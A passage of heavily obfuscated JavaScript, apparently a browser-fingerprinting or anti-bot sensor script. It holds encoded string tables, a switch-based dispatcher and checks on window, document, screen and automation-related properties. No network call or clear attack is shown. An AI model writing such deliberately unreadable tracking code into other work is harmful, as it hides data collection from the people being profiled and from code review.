|c//Y\x0032\vH2i|a8FJ_L5\r7|}`>I\\W5\x40$/S!d8\nE\\_)\r&D:W11]_V.i41-,JPOZy\f~\r-R82\x00x-m5 1\'AQF2Y&\v5V2/=\\WQ90\x40\x3f$\t4<%Qw2Kk!N1|]E6\vPGg.W<d+Ke Duq1]R4\x00\v\x40-ih`/[]:A/Q \vtsESlCDM9h\x00<.bl\\\x40[8Yk}``\tY\f4\v(|Zd5/OMO=B1Qou>]\bET)]E\'i|adGQD[r\veQ!\f-(H\x07n\\.hW f&FPMJ3\f~D&\vf>]\x40{]()S!a1O\vwB~\r)D43LG;\x07\v\tR\"\'St+lP_R7\f~zP8)REOf[MLe3!=8MO)7Vu<IT!ZPL\x3f4\t;5,JPKR7T82\n1tHY7S\rT9$ :$KWCsro6}^!;NH)X]g3R.!,\vJE2Kk[\'V/4G\tT}\x07\x00\x00L$\'[!a8FJ_L5\r&Q /t[VJ`D\x3fK!$!f:QQ^Q/T3zV2RB\x07\']E\'i|f9OWI[soTe\vf/T^.Q6C.\"wuwP\f/ :Q)/C_2U_XGv5U6\'$PJXK8Y,\vzL<0\t\x07K\r\tRv|)4hp[^f~kc//Y2X]b{Y:-VSOP/^aDi3!uAI,Uh!`uVmQpK}\nbg#LJ0Y\n3\t41n\f^[(Yk}8u\fY\x40zMkq(`qB\'K67V42\b4\v^k/\"hZNO{)_,\v|\x003AG\x00$S].,\v!h>LN[(Y1\f7V(/\x00E.^L9 9-jJPYJ:C z~3\x00D$\vP]$a0h#W[X_9A&UtL23MAY!\nYK!$!;jNKYJ{E\"1<};sR\"^\x40\x3f$\t4<%Qc{\x40&\r<M9sB\tVAi_MEq&y;wOecwE~\f|\vq-]iE,]=].8-\fLLG_/jW&G.2\fVN\r\rF%2S|f>JSOd4C&U\"u3W\v-!\x07Y\x07\x3f.(!:#MYwT~5T4:TDlD\t\x07$2%=fDS\x3fH57G8\rOYlD\t\x07# \t1\x3f+Q[iQ5N6\v&G3>\f\\T9]G,42-fAS7L-!C:8\fnT9]\tH\x3f\'\'%f[S.^&\vE83\fgT9]\x00Y$\t&!%M^:O1\f$VuE_2[\\R\x3f2A#d%P]ZKaI\x3f:W11LTQS0_<m4;pANSaJ\x3f:W11LHHS-_]q)W )p[KHaao\t8qAOS&_\x00\\q2|s)BMOjy5Q8NOKz\\9/[!f9WQZrP5&q/]E4ZY\x00bz\t0<\x3fQP\nX.C \r=M3uI[Y\f4\v\t\x3fo%8&Z^V2^o&E(0N_iX\x00ch\x406)9F/7HiVs.N_E4]\r\x40\x07;.\b!/PMKY> 8Nu)NTE4]\rA\x00g29.d\x40REM>jB7C.8\x40\n!\x00RL%%Yo:/WKXP{Ym\n M-uI]V\x40l\x07P\r\x00bh\x40\'->VLD=X- K23HR2\r[%a{):SRS/E*\nxC/:MN\x074\x00P\rTch|`c","X\f.\x00v/ 4jp","\x00g\t!rn(","J(I","\t\\,(&/MY^V","O\n5\'","^K","","\vl<\v`\b2","C3","3HD\n+Lk\x074;\"","\x00q-$","G_)F","9$:>/`KXL>C7*7P4-fY-76=","F\r%\n[%!)w","+H\'41/Q^Sr\rKtn4+cD\x07./7$/GzR.Jn0:unR\rI\x004Z","N","","X_P8Y*:u:T\v\x40]./!$GQ]\x07P}&H|EI;\x40Yk ;)>JHO8B\'\b\x00v5=",";8\x3fWjSN>","W(y*1M()TaH)","v%\t<>/Qa_P,_\"\t$G9","\x40-5","88LZ_]/~6","","\n,\tF*3","CD,a. 9-9PmCY5L/\n",";/MMELL7","rg1\x409/\tVN\x00\x00J96=>LL","|CK!IN_AIA\f}=HgabiR:\x4030\vbRJd","$ j4:\beE2\t\t*-0;","\"\v7J4)C_2","NN","Z6","\vhgT\x00\\]A};Vd\n\bDLuuc\x00nE$;","H\b,\fH\x3f$=","\x07","#G\x3f6\tT]\x003E\"56 +MYO",")&O","*\tD_","l\f.\v]$3","](Y","F","SN] 4","6\x00>WNx[*X&\n ","A]\b).M\x3f)","E8)0AY\b-\r[","4&","\'\r5E.,;<9aG~_<c\"1","J))F","7EI\")\x07TG\x3f$\'!/QJO\vi","DD\rD*5:&\tLP^L4A/&","GN\x07H,$.%,+W[Y"];};var tCn=function cSl(TAl,Ipl){'use strict';var HZl=cSl;switch(TAl){case Xp:{var B3n=Ipl[r2];var w9l;V4.push(ELn);return w9l=B3n&&m8(Xv()[Rq(OX)].call(null,W7,B6(fs),q4,hg),typeof Q[KP()[Ds(Ov)](JLn,HJ)])&&RG(B3n[zW()[HG(MJ)].apply(null,[nz,nC])],Q[KP()[Ds(Ov)].call(null,JLn,HJ)])&&m9(B3n,Q[KP()[Ds(Ov)](JLn,HJ)][Xv()[Rq(DP)](qTn,jt,H0,Pv)])?KP()[Ds(pX)](Fd,jt):typeof B3n,V4.pop(),w9l;}break;case Y2:{var qNn=Ipl[r2];return typeof qNn;}break;case Aj:{var rbn=Ipl[r2];var Ttn=Ipl[HF];var PQn=Ipl[YM];V4.push(LIn);rbn[Ttn]=PQn[RG(typeof O6()[TX(f9)],'undefined')?O6()[TX(MJ)](Lh,FS,MQ,M8,AFn,NC):O6()[TX(H0)].call(null,cX,hE,ms,Y9,Uln,K7)];V4.pop();}break;case JL:{var h3n=Ipl[r2];var vbn=Ipl[HF];var ctn=Ipl[YM];return h3n[vbn]=ctn;}break;case Gl:{var N6l=Ipl[r2];var S0l=Ipl[HF];var wAl=Ipl[YM];V4.push(CV);try{var gcl=V4.length;var msl=B6(B6(r2));var lYl;return lYl=qq(OL,[VP()[fd(mW)].call(null,z4,pX,Id),dc()[qE(mJ)].call(null,sA,L0,Pt,pX),O6()[TX(Id)](vW,RS,R7,ZO,kk,dv),N6l.call(S0l,wAl)]),V4.pop(),lYl;}catch(xJl){V4.splice(CO(gcl,MJ),Infinity,CV);var Ldl;return Ldl=qq(OL,[VP()[fd(mW)](z4,pX,rV),VP()[fd(BE)](cr,Og,jG),O6()[TX(Id)](vW,B6(B6(fs)),pX,ZO,kk,DP),xJl]),V4.pop(),Ldl;}V4.pop();}break;case N2:{return this;}break;case MM:{var MCn=Ipl[r2];var Ijl;V4.push(Ch);return Ijl=qq(OL,[VP()[fd(bX)].apply(null,[EZ,Bg,cO]),MCn]),V4.pop(),Ijl;}break;case Tm:{return this;}break;case PT:{return this;}break;case ZZ:{V4.push(cX);var ODl;return ODl=VP()[fd(RS)](nV,R7,ZA),V4.pop(),ODl;}break;case E5:{var Lkn=Ipl[r2];V4.push(X1);var M5l=Q[VP()[fd(OX)](PE,xG,NC)](Lkn);var hSl=[];for(var T5l in M5l)hSl[VP()[fd(DP)](Qt,kh,s6)](T5l);hSl[zW()[HG(ws)](I9,S4)]();var Dpl;return Dpl=function cGl(){V4.push(HV);for(;hSl[RG(typeof KP()[Ds(hJ)],PP('',[][[]]))?KP()[Ds(cX)](hnn,xG):KP()[Ds(fs)](n8,Lw)];){var C6l=hSl[O6()[TX(Ad)].call(null,vW,tW,Ov,Fx,Os,mJ)]();if(Nz(C6l,M5l)){var ndl;return cGl[O6()[TX(H0)].apply(null,[cX,Q0,ZA,Y9,WE,Id])]=C6l,cGl[m9(typeof KP()[Ds(MJ)],PP('',[][[]]))?KP()[Ds(sS)].call(null,Q8,JK):KP()[Ds(cX)](fUn,mg)]=B6(MJ),V4.pop(),ndl=cGl,ndl;}}cGl[KP()[Ds(sS)].apply(null,[Q8,JK])]=B6(fs);var Esl;return V4.pop(),Esl=cGl,Esl;},V4.pop(),Dpl;}break;case QH:{V4.push(Bw);this[KP()[Ds(sS)].call(null,EN,JK)]=B6(ZI[KP()[Ds(GD)].call(null,wd,MJ)]());var qYl=this[O6()[TX(d0)](v0,xG,B6(fs),UK,Pg,zd)][UG[MJ]][VP()[fd(L0)](S6,X8,IC)];if(RG(VP()[fd(BE)](IMn,Og,Zg),qYl[VP()[fd(mW)](U7,pX,pD)]))throw qYl[m9(typeof O6()[TX(Ov)],PP([],[][[]]))?O6()[TX(Id)](vW,ms,IC,ZO,fb,DP):O6()[TX(MJ)].apply(null,[Vw,B6(fs),pX,wV,fZn,Mz])];var gSl;return gSl=this[PS()[CP(bX)](Es,Y1,Bb)],V4.pop(),gSl;}break;case G5:{var mKn=Ipl[r2];V4.push(B5n);var bpl;return bpl=mKn&&m8(RG(typeof Xv()[Rq(q4)],PP([],[][[]]))?Xv()[Rq(ks)].apply(null,[Wg,B6(MJ),z9,kb]):Xv()[Rq(OX)](rW,NC,hJ,hg),typeof Q[KP()[Ds(Ov)].apply(null,[Nnn,HJ])])&&RG(mKn[zW()[HG(MJ)].call(null,nz,ZV)],Q[KP()[Ds(Ov)](Nnn,HJ)])&&m9(mKn,Q[RG(typeof KP()[Ds(rP)],'undefined')?KP()[Ds(cX)](zFn,wN):KP()[Ds(Ov)](Nnn,HJ)][Xv()[Rq(DP)].call(null,Hmn,AE,Bb,Pv)])?KP()[Ds(pX)](Qt,jt):typeof mKn,V4.pop(),bpl;}break;case gf:{var thn=Ipl[r2];return typeof thn;}break;case sp:{var zwn=Ipl[r2];V4.push(wLn);var D4l;return D4l=zwn&&m8(Xv()[Rq(OX)](Rh,Mq,AE,hg),typeof Q[KP()[Ds(Ov)](Dfn,HJ)])&&RG(zwn[zW()[HG(MJ)](nz,tMn)],Q[KP()[Ds(Ov)](Dfn,HJ)])&&m9(zwn,Q[RG(typeof KP()[Ds(DP)],PP([],[][[]]))?KP()[Ds(cX)].apply(null,[LFn,Cln]):KP()[Ds(Ov)](Dfn,HJ)][RG(typeof Xv()[Rq(xs)],PP([],[][[]]))?Xv()[Rq(ks)].apply(null,[ms,zd,Gd,xjn]):Xv()[Rq(DP)].call(null,dd,hg,MQ,Pv)])?KP()[Ds(pX)](Bq,jt):typeof zwn,V4.pop(),D4l;}break;case Ej:{var dEn=Ipl[r2];return typeof dEn;}break;}};var zC=function(){return ["1#\n>:1F6-W7IM\"1U\t*","#7A )W!IO*\'U.\x07$$\x00Y)6S2.1$625","R/6%\'",".,E\r\x3f\f\t7","CH5-L\r","\v7P","\b\t> C>D","2O\b=!#/>(*O6\"","4\x00","-wo/\x00#/","92\b+A \x3f","\t0","1jnM","AJ;Q\r","\"A\'aB\bID","/ P","B:\"JH","7>=_;Y","\t\x078\f`5Y 6","b","3Y2 80","n;\x00H5\b17++7P6(p\nGN&.","\x405H(","(FUG","1A!!P",">99=gldNE5#MH\b*\x07\rR4=9\')","].;:8","\x078H)","T\x00)\'V &\n\f!fS-\n!#\'\x3fe\\E lBPL>","c|M \'U77,.\tL%G","\f(<%\x07Y.Y8","\fF$x","N5W)9#97!","Y6722#)v28J\f","2\".7\r7W:#M/IS3","\f V","|#NIN\'P\"","D2/L","M&6B\x00\n\f$","=*I$BcO#\'","NGN\"6N\"\r\x3f","\x00ON!+S\t\t$(I>Y3\t","NXt(7B\x00\v#",")\t+P:!F3LA>5S \f","P(\t","7I3!\'","T5;m\x07$","W/+B\x00",".\fN12U/1#028/,C=-O","9-\x3f>(<T6","7I30855","M\"4M","!-28v","!y<u\b5:\'7(A=8","L*","&T6\"","(\'#,:6","\x00\x07\x07","nP",":\f5H:/BIO)mK\t1.\x07\x00].","\x07L6","))<","0EX","\fC.","<Q\fDU$6","0","#9\'#)>=.M7",")-","F26\r#\f_\x3f","gd","WL","L3}$&21(","&!U1-!H4","U\'26",";J\rDO0","<qI/B_F3S\nQTfMd%\v]-d9^pf","<=;\'\t>!A!","","|EL\",H*;\r;X;Y","\"\x07Y\x3fh9\n1","q","Q fp","LCP2","!A%%\x40dA3#","X)X\n)2#+\b\x3fA","&7[3Z~P!h","7-W\rB*#JE5\"\r","9S3","7%PLA>","g2\x40/YGvU\fU*N%\ti02w\\us\nF\x00wpHw\\R}ESjP{\r.o","$P\'-\x40\veV\",U","=7W\'","t","-,0\x07L8Y$","PAC,","","\b\t","!2B","H4~%78,","5\b)","8 E\')qSE3H)H5H","L2\"","x","\t(X#AuMm","*h6Q% ;\x3f","O\r,-.8K:\"W","H)]\'","EB\x00h!\v","#H)O\n12!36L","&!B\r4/D.\t%\f196(","-wdL\t*",">Y","!72.>)1M<\"j\rCL2&H #,\x00Y#","\b\x07.~.N!1","TA%","SV.1H\n.\b9\f\nE;[%","uZ","\x3fW\fRE\'C\x3f.\x00\r\x07\bN1R\'\x3f,4\'+/*J",">","JtI*\'N3U).\x00[\x3f","G\fD.1","I5I-:#","SGE!-B4","#+>)M7#",">~"," B","\rtB",",\'X5>","8o","2>),W %L\r","SE5\vE","3n",".+\"\f",";#5<\t$C6\x3f",";y Y%\b8,5>1M<\"","&:/hF>-HNLO&&\f.\t\r","L>\x00","\x3fB;o#\b=\'6","=7a2/K","I7/X)\t","\'R.\t\t9","\r\b6\fb","\x07AT&","``3-q.\t9HzI3t%\'/.+2lSIM.6H\"D,Ht","O2"];};var xrn=function Z4l(F5l,qpl){var KDl=Z4l;var WDl=WLn(new Number(Gl),mTn);var b9l=WDl;WDl.set(F5l);for(F5l;b9l+F5l!=PH;F5l){switch(b9l+F5l){case g2:{var qZl=mq(Q[PS()[CP(DP)](hN,jG,wQ)][PS()[CP(f9)](dJ,xs,vQ)][KP()[Ds(E3)](tG,Uz)][tS()[wD(ws)].apply(null,[Gd,I6,pD,p7,hJ,Nh])](KP()[Ds(p8)].call(null,b0,ws)),null)?Xv()[Rq(ms)].call(null,d4,I9,vW,DP):m9(typeof KP()[Ds(M3)],'undefined')?KP()[Ds(ms)](J6,Y1):KP()[Ds(cX)].apply(null,[KO,nP]);var hAl=mq(Q[PS()[CP(DP)](hN,FS,wQ)][RG(typeof PS()[CP(ks)],PP([],[][[]]))?PS()[CP(ES)].call(null,bO,Md,tV):PS()[CP(f9)](dJ,cX,vQ)][KP()[Ds(E3)].apply(null,[tG,Uz])][tS()[wD(ws)](q4,I6,pD,dS,hJ,kh)](KP()[Ds(Yg)].apply(null,[gs,Ov])),null)?Xv()[Rq(ms)](d4,R7,B6(B6(fs)),DP):KP()[Ds(ms)].call(null,J6,Y1);var Lvl=[IAl,pAl,gAl,KSl,Pvl,qZl,hAl];var Vvl=Lvl[RG(typeof KP()[Ds(Ag)],PP([],[][[]]))?KP()[Ds(cX)](Njn,Mq):KP()[Ds(dS)](f3,dS)](zW()[HG(Bc)].call(null,tW,gD));var k4l;return V4.pop(),k4l=Vvl,k4l;}break;case Bp:{V4.push(nC);var IAl=Q[PS()[CP(DP)](hN,kh,wQ)][dc()[qE(Yg)](J0,B6([]),q4,OX)]||Q[PS()[CP(f9)].call(null,dJ,hE,vQ)][dc()[qE(Yg)](J0,Id,q4,ws)]?m9(typeof Xv()[Rq(gK)],'undefined')?Xv()[Rq(ms)].apply(null,[d4,H0,vD,DP]):Xv()[Rq(ks)].call(null,tw,L0,B6(B6(fs)),Nnn):m9(typeof KP()[Ds(Ht)],'undefined')?KP()[Ds(ms)](J6,Y1):KP()[Ds(cX)].call(null,GBn,Jk);var pAl=mq(Q[PS()[CP(DP)].apply(null,[hN,kv,wQ])][PS()[CP(f9)].apply(null,[dJ,B6(B6(fs)),vQ])][KP()[Ds(E3)](tG,Uz)][tS()[wD(ws)](p0,I6,pD,B6({}),hJ,pX)](tS()[wD(R7)](UD,j4,JTn,Bc,tW,Bc)),null)?Xv()[Rq(ms)].apply(null,[d4,B6(B6(fs)),RS,DP]):KP()[Ds(ms)].call(null,J6,Y1);F5l-=vM;var gAl=mq(typeof Q[tS()[wD(DD)].call(null,fs,qv,Jz,pD,tW,sX)][tS()[wD(R7)](B6({}),j4,JTn,hg,tW,gk)],dc()[qE(hJ)](OG,BE,GD,IC))&&Q[tS()[wD(DD)].call(null,nz,qv,Jz,Mq,tW,z9)][tS()[wD(R7)].apply(null,[f9,j4,JTn,Ad,tW,db])]?m9(typeof Xv()[Rq(p0)],PP([],[][[]]))?Xv()[Rq(ms)](d4,mb,kh,DP):Xv()[Rq(ks)](LK,K7,vW,Hln):RG(typeof KP()[Ds(H0)],PP('',[][[]]))?KP()[Ds(cX)](ms,QE):KP()[Ds(ms)](J6,Y1);var KSl=mq(typeof Q[PS()[CP(DP)].call(null,hN,CE,wQ)][tS()[wD(R7)].apply(null,[B6(fs),j4,JTn,Xs,tW,xs])],dc()[qE(hJ)].call(null,OG,db,GD,B6(B6(MJ))))?RG(typeof Xv()[Rq(XD)],'undefined')?Xv()[Rq(ks)].call(null,Zg,RS,B6(B6([])),hN):Xv()[Rq(ms)].apply(null,[d4,jt,cO,DP]):m9(typeof KP()[Ds(kK)],'undefined')?KP()[Ds(ms)](J6,Y1):KP()[Ds(cX)].call(null,DA,Yr);var Pvl=m9(typeof Q[PS()[CP(DP)](hN,Mq,wQ)][dc()[qE(JK)].apply(null,[Sc,Xs,Ad,B6([])])],dc()[qE(hJ)](OG,tg,GD,B6(B6({}))))||m9(typeof Q[PS()[CP(f9)].call(null,dJ,bD,vQ)][dc()[qE(JK)].call(null,Sc,r8,Ad,l6)],dc()[qE(hJ)](OG,AE,GD,GS))?RG(typeof Xv()[Rq(Ov)],PP([],[][[]]))?Xv()[Rq(ks)].apply(null,[NTn,B6(B6({})),Gd,gS]):Xv()[Rq(ms)](d4,dv,B6(B6(MJ)),DP):KP()[Ds(ms)].apply(null,[J6,Y1]);}break;case EY:{var U5l;return V4.pop(),U5l=p5l,U5l;}break;case rp:{if(m9(prn,undefined)&&m9(prn,null)&&X7(prn[KP()[Ds(fs)](kZn,Lw)],fs)){try{var ncl=V4.length;var UZl=B6({});var DGl=Q[RG(typeof VP()[fd(tg)],PP('',[][[]]))?VP()[fd(H0)].call(null,cJ,rLn,ks):VP()[fd(gk)](Tnn,ms,nz)](prn)[RG(typeof dc()[qE(Bg)],PP([],[][[]]))?dc()[qE(vW)](Jb,QN,VK,tW):dc()[qE(kv)](WMn,B6([]),L0,kh)](zX()[FA(p7)](MJ,Ad,NC,r1,fnn));if(X7(DGl[KP()[Ds(fs)].call(null,kZn,Lw)],cX)){p5l=Q[dc()[qE(ms)](f0,B6(B6([])),HX,d0)](DGl[cX],v0);}}catch(m4l){V4.splice(CO(ncl,MJ),Infinity,QTn);}}F5l-=Cp;}break;case UM:{var LGl;V4.push(B9);return LGl=[Q[tS()[wD(DD)].apply(null,[nz,c1,Jz,B6(fs),tW,Ag])][m9(typeof zW()[HG(xs)],PP('',[][[]]))?zW()[HG(mZn)](Nw,hq):zW()[HG(tW)](Ig,ZHn)]?Q[tS()[wD(DD)].call(null,B6(B6(fs)),c1,Jz,wQ,tW,Zg)][RG(typeof zW()[HG(cX)],'undefined')?zW()[HG(tW)].call(null,jN,gHn):zW()[HG(mZn)](Nw,hq)]:zW()[HG(Gjn)](R7,st),Q[tS()[wD(DD)](B6(B6(fs)),c1,Jz,K7,tW,B0)][RG(typeof zW()[HG(g0)],'undefined')?zW()[HG(tW)].apply(null,[dS,fUn]):zW()[HG(K7)](q4,cr)]?Q[tS()[wD(DD)](H0,c1,Jz,H0,tW,SS)][zW()[HG(K7)].apply(null,[q4,cr])]:zW()[HG(Gjn)].call(null,R7,st),Q[m9(typeof tS()[wD(p0)],'undefined')?tS()[wD(DD)](Mz,c1,Jz,MQ,tW,Pt):tS()[wD(DP)].call(null,bP,MHn,b2n,B6(B6(MJ)),LIn,NC)][PS()[CP(XD)](MO,Nh,Zg)]?Q[tS()[wD(DD)](wQ,c1,Jz,B6(B6(fs)),tW,mJ)][PS()[CP(XD)](MO,B6(B6({})),Zg)]:zW()[HG(Gjn)].call(null,R7,st),mq(typeof Q[RG(typeof tS()[wD(f9)],'undefined')?tS()[wD(DP)](Ad,Gmn,Ch,kv,cb,NC):tS()[wD(DD)].apply(null,[CE,c1,Jz,B6(B6(MJ)),tW,ks])][dc()[qE(rV)](z6,Bb,vD,nz)],RG(typeof dc()[qE(jnn)],PP('',[][[]]))?dc()[qE(vW)].apply(null,[vC,kh,j1,mJ]):dc()[qE(hJ)].call(null,VLn,B6(B6([])),GD,B6([])))?Q[tS()[wD(DD)](B6(MJ),c1,Jz,tW,tW,bX)][dc()[qE(rV)].call(null,z6,B6(B6(MJ)),vD,R7)][KP()[Ds(fs)](Z7,Lw)]:D3(ZI[tS()[wD(H0)](p7,Xq,jt,B6(B6([])),vW,Bc)]())],V4.pop(),LGl;}break;case lM:{var prn=qpl[r2];V4.push(QTn);var p5l;F5l+=K2;}break;case Tp:{F5l-=GH;return String(...qpl);}break;case z2:{F5l-=dZ;return parseInt(...qpl);}break;}}};var R3=function(){nsl=[];};function r5(){ZI={};if(typeof window!==''+[][[]]){Q=window;}else if(typeof global!==''+[][[]]){Q=global;}else{Q=this;}}var I4l=function(sAl){var kcl=0;for(var hJl=0;hJl<sAl["length"];hJl++){kcl=kcl+sAl["charCodeAt"](hJl);}return kcl;};var VQ=function(){return G0.apply(this,[MT,arguments]);};var bYl=function(){return G0.apply(this,[Qm,arguments]);};var W0n=function(Z5l){if(Z5l===undefined||Z5l==null){return 0;}var PJl=Z5l["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return PJl["length"];};function O6(){var J4l={};O6=function(){return J4l;};return J4l;}var Nb;var MJ,H0,vW,cX,f9,tW,ms,ks,DP,v0,xg,fs,pX,K6,ES,z9,g0,wg,Bc,G1,xd,Ov,Mz,Ph,R7,DD,Fln,PN,hg,vD,mW,cO,Y1,xG,r8,Nh,mJ,s6,OX,Id,hJ,xs,dS,kv,bD,ws,Ad,hE,sS,Xs,FS,nz,dv,Bb,mb,kh,L0,bP,pD,MQ,QN,Ag,Bs,Mq,Gd,q4,Pt,CE,gk,rV,d0,bX,p0,db,l6,GD,rP,I9,jG,BE,Cg,GBn,B0,sX,AE,Q0,p7,Md,IC,lO,RS,UD,zd,Pv,O8,Smn,TMn,Bg,Kb,GS,jt,TLn,Wnn,Lw,VBn,x9,ZO,CK,J8,Ig,zN,d8,BW,Tk,Fw,xR,kC,tfn,Pfn,nHn,Hr,KN,Uh,r1,F6,Wg,mh,CC,K7,h8,F4,fmn,Dh,B5n,Hmn,bjn,Qw,fD,ZV,K1,Uw,th,Zg,P8,Kk,tg,x8,U4,V9,cJ,K9,kA,B9,Sv,SV,pK,l7,kO,wTn,v7,fb,pr,KLn,ELn,nLn,LIn,NC,z7,CV,Tb,Ez,Sg,sK,OE,N3,vk,n1,x3,IR,tjn,Unn,kHn,wLn,Y9,kTn,Ch,p1,X1,HV,K3,Bw,bb,Yg,RD,vh,Lh,O3,NN,Zh,kZn,Yr,jln,nt,qO,kg,ZN,bk,kk,wc,bv,KV,M8,bw,dO,fw,jk,sC,GV,EN,Sx,C3,JQ,YQ,QE,bx,OLn,MLn,hfn,Lg,MFn,Rd,nV,Mx,hk,D8,Vh,Pk,LO,k8,ct,qK,t8,QK,fk,F7,vb,OO,bN,zE,JA,Q1,wQ,TO,Gw,tt,LN,ZA,qC,YK,L7,Xg,Lb,d9,mg,xV,Or,j8,nh,Fz,tw,D7,Yt,OK,kb,wE,m7,kK,jQ,sQ,sz,jh,V8,ft,b8,Kz,WV,E1,Bz,Dw,jHn,Fg,Z8,UUn,EO,M3,f3,Vw,PQ,tV,W3,AK,Bh,dk,hG,J7,DC,V7,ON,qh,m6,NBn,XS,LK,hFn,pt,TN,sBn,xz,XO,Z7,vQ,Wb,D1,VFn,Cln,zS,Imn,W2n,Gr,DIn,zLn,TFn,Mmn,Wx,k1,l8,Pw,Jb,zz,Lz,VC,r7,Lv,YO,AQ,XV,XBn,wjn,wZn,hR,wt,sTn,O1,NK,R1,vg,Pz,RN,bt,F9,SS,g1,NQ,hh,C1,Rb,jN,cP,Pg,hw,H7,Z9,HX,kN,Njn,Jfn,jTn,qR,qX,dmn,Ht,VG,Sw,PO,Nt,xk,mV,SLn,MN,Ynn,T2n,pTn,JLn,B7,xO,gC,zw,VX,Z1,dz,RUn,ZE,dTn,rTn,L8,FK,cC,IX,Hk,I7,xC,LQ,E3,nv,dg,Uz,DO,gh,j7,Nw,gK,KC,Lt,wC,xv,p8,JK,HJ,bg,pz,dE,Ik,Pb,Rg,Vg,WQ,jS,zFn,GIn,jnn,Og,Mb,Qk,fx,MV,XD,jV,ng,Jt,lk,fC,VN,Fmn,Rh,GUn,mZn,Gjn,BIn,M7,vV,zQ,NE,UO,Ms,Aq,BV,nC,Ub,nw,sN,hUn,X8,kUn,OFn,F2n,pfn,ph,vMn,Fx,GZn,UR,Rnn,gnn,mN,vHn,Nx,znn,F5n,bJ,Tnn,T1,NW,QTn,UTn,NA,Zjn,PHn,s8,V2n,pb,Ufn,cv,Ir,Sk,Iw,zs,RX,Xd,nX,rW,WE,cG,nP,CS,fW,Yv,bc,lq,dd,S0,Xq,n4,vd,Qd,R6,Wv,Yq,T4,bA,XP,DA,Os,pq,fJ,gS,bS,Xx,knn,ILn,Kjn,bnn,Jk,Rk,SN,H1,TV,W7,NTn,LHn,qFn,vUn,FHn,hMn,rQ,WK,Fh,JO,MO,wV,Az,qt,Vz,S1,B3,Yz,p3,gV,b1,qN,Tw,DHn,vFn,Pnn,Djn,Yh,Nnn,WBn,TTn,ULn,LFn,lln,IZn,wx,xN,ZHn,GN,IO,fK,c1,lK,GK,kE,ww,Ix,SK,X3,RHn,t2n,dHn,Sh,NZn,fln,lh,SC,f1,Dx,TQ,XK,n8,n7,xHn,PIn,XUn,Ur,JBn,M2n,YMn,Jz,RIn,gx,DBn,Cmn,Ajn,cr,Er,Nln,dFn,BQ,YN,Sb,B8,Qt,Z3,k3,CZn,hBn,qLn,Ifn,WUn,Pr,Onn,cLn,FIn,qTn,Uln,AFn,zt,ljn,wln,UK,Jmn,nIn,LLn,L5n,Kg,XFn,sg,pHn,xb,nK,wk,Gz,EK,TC,vmn,xx,nmn,QFn,wR,L2n,Fjn,XMn,dr,B2n,px,Hg,Xmn,YTn,JMn,mHn,dfn,OZn,JZn,Eb,zTn,FO,hN,nO,Rz,Q8,sw,U7,jjn,Yjn,xIn,D5n,FC,lC,AO,A8,Qb,zk,m3,F1,bC,wh,DK,P3,EQ,Yx,CN,wz,Sjn,w3,DN,fnn,OR,hnn,fUn,Fb,Ax,rt,q3,Ib,I3,vN,t3,xjn,BZn,IMn,fZn,NIn,YC,OV,Efn,NHn,E8,tC,Jr,q2n,JTn,gZn,RR,qMn,HLn,mr,wN,Iz,Sz,MK,st,xh,qjn,tnn,sFn,z8,fFn,Dmn,VUn,mjn,JUn,KE,TBn,cUn,jLn,w7,XR,S2n,fR,Ok,Uk,L1,K8,hb,PK,nQ,GC,Hz,G3,C7,G2n,cN,cx,Y5n,v8,tR,wmn,xTn,vR,bUn,UBn,n5n,Mh,b2n,A7,mK,LC,Ft,BC,N7,Xh,jb,ZC,j3,JN,zV,HO,WN,Jw,g3,pO,A3,lQ,l5n,gHn,mR,kmn,SHn,DLn,Kh,fN,nx,QO,Xt,MR,WMn,kfn,KK,Jg,Oz,bK,tb,F8,pN,Tg,Ot,lg,Qg,lz,lN,Dfn,tMn,Cw,MC,Ofn,SMn,GLn,QUn,TZn,vt,sUn,Y7,AN,CQ,gb,PV,hQ,At,Ob,kLn,Mjn,CIn,Ah,Bt,mUn,wMn,lBn,Rln,ht,QR,bO,rE,VE,cQ,Zx,xE,rw,VK,pk,tQ,VV,lw,OQ,Xw,Wh,OC,Gg,U3,j1,Kt,T3,Rt,Y3,fz,w1,gt,kw,x1,EC,Zt,Hh,Qz,HN,Hln,EIn,tln,hmn,KZn,sfn,mfn,LMn,cln,JIn,zK,XC,RE,cb,KO,HC,Ak,Rw,Hw,g8,Ct,fQ,SQ,rz,xK,b3,TK,d1,C8,Xk,rg,Ljn,vLn,pmn,I2n,HR,RV,Xb,NV,VO,q1,Hx,xt,fO,IFn,Gmn,hx,VZn,OMn,gLn,dx,d7,R8,q7,SO,N1,vC,zb,P7,VLn,Vfn,pZn,zr,YHn,NUn,hK,J3,hO,FQ,Gb,t7,vx,RO,Yb,hz,dC,JC,MHn,UMn,CLn,jfn,Tln,RFn,rln,GHn,rLn,v5n,Snn,tIn,gjn,bBn,CUn,ZQ,lb,tO;var I6n;function CP(Qdl){return Pc()[Qdl];}var J2n;var Dt;function TX(hsl){return Vs()[hsl];}var Mpn;var Q;var q8;var cGl;var Cb;function zW(){var gGl=function(){};zW=function(){return gGl;};return gGl;}function pGl(dAl){dAl=dAl?dAl:gQ(dAl);var sJl=cc(dK(dAl,MJ),UG[fs]);if(cc(Gln(Gln(ATn(dAl,tW),ATn(dAl,f9)),dAl),MJ)){sJl++;}return sJl;}var TLl;return qq.call(this,YH);function Vs(){var CZl=['jU','Ml','xI','Fj','JI','If','CU','IY','zI','fH','Mj','Vl','w','Vn','hl','E2','Np','sM','tT','BF','zU','Rj','nn','wL','wU','E','QI','kF','Df','kf','Ef','UF','ll','vT','BT','Zp','XI','Yn','El','zF','Fp','sY','Dp','tU','dp','DL','MH','rn','YZ','NI','Xn','ML','rL','gL','LY','lp','OI','ZH','VL','H','jT','BH','Kl','vp','LU','AZ','WH','AT','bF','xT'];Vs=function(){return CZl;};return CZl;}var Sdn;var KX;var z2n;var Dv;var UG;function Ds(sdl){return Pc()[sdl];}function Ps(){var Zvl=[]['\x65\x6e\x74\x72\x69\x65\x73']();Ps=function(){return Zvl;};return Zvl;}function Xv(){var Zpl=[]['\x6b\x65\x79\x73']();Xv=function(){return Zpl;};return Zpl;}var nG;var nsl;var Et;var PG;var bLn;var YUn;function KP(){var S9l={};KP=function(){return S9l;};return S9l;}function tS(){var Xcl=new Object();tS=function(){return Xcl;};return Xcl;}var T8;var pC;function Rq(Tdl){return Pc()[Tdl];}function qE(O6l){return Pc()[O6l];}function WLn(TSl,wpl){V4.push(B5n);var SDl=function(){};SDl[RG(typeof 